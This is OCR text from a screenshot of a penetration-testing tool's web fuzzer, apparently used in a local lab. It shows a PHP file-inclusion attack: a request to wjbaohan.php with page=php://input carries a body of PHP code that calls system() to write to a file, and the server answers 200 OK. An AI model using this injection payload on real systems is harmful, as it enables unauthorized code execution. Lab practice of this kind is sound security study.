 [default]-本地模式
CPU 100%
127.0.0.1 48763
渗透测试 安全工具 插件 反连 数据库
导入协作资源 Codec Payload Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
Web Fuzzer
Codec
DNSLog
首页 History MITM 交互式劫持 × Web Fuzzer ×
WF-[1]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加
发送请求 强制 HTTPS 历史
生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /wjbaohan.php?page=php://input HTTP/1.1
2 Host ?: 127.0.0.1:8011
3 Accept-Language: zh-CN,zh;q=0.9
4 sec-ch-ua-mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
6 Sec-Fetch-User: ?1
7 Upgrade-Insecure-Requests: 1
8 sec-ch-ua-platform: "Windows"
9 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Accept-Encoding: gzip, deflate, br
14 Sec-Fetch-Dest: document
15
16 <?php system("echo 123456 >> post.txt" );  ?>
Responses 0bytes / 243ms 美化 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Date: Tue, 23 Jan 2024 20:36:54 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgi
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.5.9
5 Content-Type: text/html
6
7
远端地址:127.0.0.1:8011; 响应时
间:243ms; 总耗时:254ms; URL:htt
127.0.0.1:8011/wjbaohan...
激活 Windows
转到"设置"以激活 Windows。
搜索
88%
4.6K/s
英
2024/1/24
10